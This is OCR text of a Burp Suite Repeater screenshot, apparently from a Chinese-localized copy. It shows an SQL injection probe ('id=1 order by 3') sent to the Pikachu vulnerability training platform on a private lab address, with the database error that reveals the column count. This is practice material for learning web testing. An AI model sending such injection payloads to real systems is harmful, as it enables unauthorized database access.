 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < > 目标: http://192.168.81.
请求
Pretty 原始 十六进制 \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.81.135
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFHOOK=
bL0Ggh9cqdUdBju360HJN0Zb4uRC3fyfoQktVY7IMeWkyAfFzZzUSGV0njb71GRSIZJYG1qnw1P
YZQSN; PHPSESSID=7994atialss23clo3ftvpu9sc3
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
17
id=1 order by 3 &submit=%E6%9F%A5%E8%AF%A2
响应
Pretty 原始 十六进制 Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Unknown column '3' in 'order clause'
出错
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (15)